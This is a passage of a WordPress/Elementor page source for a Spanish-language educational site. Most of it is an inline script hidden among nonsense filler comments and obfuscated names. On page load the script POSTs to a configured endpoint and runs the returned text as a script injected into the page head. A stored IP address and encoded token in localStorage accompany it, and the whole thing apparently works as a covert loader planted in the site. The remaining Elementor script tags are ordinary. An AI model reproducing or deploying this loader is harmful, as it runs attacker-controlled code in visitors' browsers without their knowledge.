// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"9Nh+1TYGaOR7Tk268D6piThYd25WTXd6eTdiMDRtazZ5bG43TkE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.144.231.80"},"expires":1768682227};localStorage.setItem('miniapplicationtion_fasttypescriptless5a9a5dc58607c082ce0ddf90616f2e4b',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c0899f544"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Fundaci\u00f3n YPF &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
